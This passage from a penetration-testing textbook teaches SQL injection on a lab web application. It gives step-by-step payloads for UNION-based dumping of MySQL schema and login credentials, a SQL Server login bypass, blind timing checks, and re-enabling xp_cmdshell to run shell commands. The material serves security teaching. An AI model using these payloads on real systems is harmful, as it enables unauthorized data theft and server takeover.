Once the query is executed, the script iterates through each returned row, and prints the output to the screen. We can see that this script also has no input sanitization, so we can take advantage of it similarly to how we took advantage of the login screen. Because this script is printing output to the screen, however, we have the advantage of being able to see the results of the query we are issuing to the server. We can use this script to map out the table being used to store logins, and dump the data to the screen. Let’s look at how that can be accomplished.
NOTE
We have presented the code for each page we are exploiting in this chapter. When we are testing a target in a real penetration test, we typically won’t have access to the script code. We included it here so that we can understand not just how to break it, but also what problems lead up to the broken code.
Beginning with MySQL Version 5, the information_schema database was introduced. This database is a metadatabase that contains information about all the elements in the MySQL database. We can consult information_schema to find out about any information that we have access to within the database. We have seen the code to the applications we’re exploiting, but assuming we hadn’t, we wouldn’t know the name of the login table. By using the information_schema database, we can find that information.
The query that we are exploiting looks like this:
select ∗ from wordlist where word like ’%{$_POST[’word’]}%’
What we really need to do is massage this query into a query that will show us information from the information_schema databases. There is a table within the database that contains all the information about tables that we can access. This table, called TABLES, contains all the metadata about the databases and tables we can access, including the database that a table is in, and the name of the table itself. We are going to build a query to force the select statement to return that information. One issue is that our output is only printing the first element of the data that is returned. We want two pieces and only have one field to put it in, so we will have to do some additional magic to join the data from the fields into one for proper output.
We don’t much care about the data in the wordlist table, so we want to modify our query so that it won’t return any of that information, just the information we want. We do a normal search for the word qqqq. It returns nothing, so searching for that is a good way to ensure that no wordlist data is returned. We are going to use a UNION statement to join two queries together, and have their output returned at the same time. When performing SQLi, the UNION keyword is very important as it allows us to return additional information from tables that we would not have normally had access to in our query. Let’s use the UNION statement to start getting information from the information_schema database.
We issue the query:
qqqq’ union select TABLE_NAME from information_schema.TABLES --
We see the output of all the tables we can access. The problem is that many of these tables are tables from the information_schema database itself. We don’t much care about that, so let’s extend our query so that it only returns table names not in the information_schema database.
qqqq’ union select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA != ’information_schema’ --
Now, we only see tables we are interested in.
It is often handy to know the database name in addition to the table name, however, so we modify the query so that we can see both in one field. To combine multiple pieces of information into a single field we can use the MySQL CONCAT directive, joining all the information together into a single string. We modify our query again.
qqqq’ union select CONCAT(TABLE_SCHEMA,’|’,TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA != ’information_schema’ --
Now, our query concatenates the database name, or schema name, with the table name, using the pipe character as a separator. This should give us the output in Figure 10.9 showing the two tables we created.

FIGURE 10.9 Dumping the Information about Tables in the testapp Database
We see that the output contains two tables, the testapp database’s login table, and the wordlist table. We now know what table we want to dump, but we don’t know what the fields are. The information_schema database will help us with that as well. There is another table within the database that contains information about all the columns of each database, the COLUMNS table. We can consult the COLUMN_NAME and DATA_TYPE fields of the COLUMNS table in order to see the name of each field, as well as the type of data it contains. Let’s modify our last query so that it will get us this information instead.
qqqq’ union select CONCAT(COLUMN_NAME,’|’,DATA_TYPE) from information_schema.COLUMNS where TABLE_NAME = ’login’--
We should be able to return the name of each variable in the table, along with the data type associated with it. We limit it only to the login table so that we don’t have to worry about extra data. Once the query is executed, we are returned each variable and the type of data that it contains. Figure 10.10 shows that there are two fields present, the login and pass fields. They both contain varchar data, which is a type of string data. We now have all the information we need to get the logins and the passwords from the login table.

FIGURE 10.10 Selecting Data Fields from information_schema
We build a new query once again; this time we know exactly what we’re going after. We want the login and pass fields of the login table. We create the query string.
qqqq’ union select CONCAT(login,’|’,pass) from login --
We select both the login and pass fields from the table and join them together with a pipe character, returning both fields as one string. Figure 10.11 shows the default login that we created earlier dumped to the screen. We can see that the login is admin and the password is admin123. When we go back to the search page and try the credentials we just dumped we see that they work. We have now successfully used SQLi vulnerabilities to not only gain access to an application, but also retrieve data that would not normally have been accessible.

FIGURE 10.11 Successfully Dumping Login Credentials from search.php
SQL injection on Microsoft SQL Server
The steps for performing SQLi on MySQL and on Microsoft SQL Server are very similar. We are taking advantage of similar problems in code; since SQL is a standard, the language itself maps very closely. Microsoft SQL Server includes one feature that we would be remiss if we didn’t include in this chapter: a handy stored procedure called xp_cmdshell that will allow a SQL server to execute shell commands. This stored procedure is typically turned off, but if we have found an application where the server administrator is running an application as a database admin, we can turn it back on ourselves. Stored procedures are snippets of code that run inside the SQL server and are built into functions so that we can execute them by just passing arguments to them, and don’t have to duplicate code when we have something that we want done repeatedly.
In this section, we will look at a Web application that has a login page vulnerability exactly like the one we worked with under MySQL, but we will look at how to take an SQLi vulnerability and gain a shell on a server with it. We will first validate that the function isn’t enabled, work to enable the function, and finally use the xp_cmdshell function to execute commands on the server.
Verifying the vulnerability
First we need to verify the vulnerability with the page. When we first arrive at the page, we see the login screen displayed in Figure 10.12. When we type random things into the page, we see that our login fails, but when we try entering the string ’ or 1=1 -- into the login field, we get access to the application. We need to make sure to include the space after the two dashes in Microsoft SQL Server as well to ensure that the comment is interpreted properly. While gaining access to the application may prove to be interesting, we may be able to do more with this flaw.
FIGURE 10.12 Potentially Vulnerable Login Page
The next step with this application is to check to see if xp_cmdshell is enabled. If we can’t see the output, though, how do we know it is running? One common way to determine if SQLi is working when we can’t see it is by using a timing approach. This is called blind SQLi as we cannot see what is happening; we have to determine success in other ways. To check to see if xp_cmdshell is running, we can use the ping command. But why ping? Ping sends one packet per second by default. So, if we send out five ping packets, we should expect the execution of the script to hang for five seconds. Let’s formulate a new SQLi string with the xp_cmdshell syntax.
’ or 1=1 ; exec xp_cmdshell ’ping –n 5 127.0.0.1’ --
When we run the query, though, the script doesn’t hang at all. What we have tried to do is to cause the xp_cmdshell stored procedure to ping 127.0.0.1 five times, causing the script to wait for five seconds. Unfortunately, xp_cmdshell isn’t enabled. Hopefully, we are logged in as an admin user. If we are not, we are going to have to find another way to exploit this machine. To check to see if we are an admin, we modify our injection string again.
’ or 1=1 ; if is_srvrolemember(’sysadmin’) > 0 waitfor delay ’0:0:5’ --
This new string takes advantage of conditional capabilities within the SQL server. We use the is_srvrolemember stored procedure to query the database as to whether we are a sysadmin. If we are, the stored procedure returns a value of 1; otherwise, it returns 0. So, our conditional checks to see if we are an admin; if we are one, it uses the waitfor syntax to pause the script for five seconds. The format of the delay is hours:minutes:seconds. When we try to run this query, the script hangs for five seconds. The database user we are using is an admin user! We can now work on reenabling xp_cmdshell.
NOTE
Sometimes network latency causes Web applications to load slowly. When we encounter slow applications, sometimes we have to increase our delay so that it will be obvious that our injection is working. In these cases, increase the delay to 10 or 20 seconds and try again. Be careful, though, because the database connections are hanging while our script is running. If we hold the connection for too much time, we may cause database server problems.
Reenabling xp_cmdshell
Now that we know we are an admin, we have to work to reenable the xp_cmdshell stored procedure. The database version of the backend is SQL Server 2005. So to reenable the xp_cmdshell we have to execute two additional commands. First, we must enable advanced options through the sp_configure stored procedure, and then we can reenable the xp_cmdshell through the sp_configure command. Let’s look at the SQLi that we will require to do this.
First, we need to enable advanced options.
’ or 1=1 ; exec sp_configure ’show advanced options’ , 1 --
Once we have enabled the options, before we can turn xp_cmdshell back on, we need to issue a reconfigure command. To do this, we change our SQLi to be ’ or 1=1 ; reconfigure -- . (Remember that you need to insert a blank space after the -- for the code to run properly.)
Now it’s time to reenable xp_cmdshell.
’ or 1=1 ; exec sp_configure ’xp_cmdshell’ , 1 --
We send this as our login, and our command shell should now be enabled. We need to issue another reconfigure command.
’ or 1=1 ; exec sp_configure ’xp_cmdshell’ , 1 --
We can go back and try to run the ping command again, and we should see the delay this time.
Let’s supply our login, again:
’ or 1=1 ; exec xp_cmdshell ’ping -n 5 127.0.0.1’ --
This time, we see a five-second delay. We have successfully executed a ping command on the database server. We now have access to run commands through the database server. We have gone from a simple blind SQLi vulnerability all the way to shell access on the box. From here, we can do a number of things, including uploading a Meterpreter shell so that we can do more advanced post-exploitation.
Summary
We have discussed post-exploitation tasks such as gathering information, adding users, and using more powerful shells. While this chapter isn’t exhaustive, we should now be able to do many of the basic post-exploitation tasks that will be required as a penetration tester. When we encounter a Windows box, we will know how to profile the box to determine what the users and networks look like, and once we have a series of commands we really like, we know how to turn them into a Meterpreter script so that we can run them easily. We have even looked at network information gathering under Linux.
With SQL Injection (SQLi) we have investigated methods to bypass login pages, dump databases, and even execute shell commands on Windows machines. With these skills, we have the foundation to do basic SQLi and blind SQLi. With this foundation, a SQL reference, and a little curiosity, these types of skills will help us to develop powerful Web application testing abilities that will serve us well while penetration testing.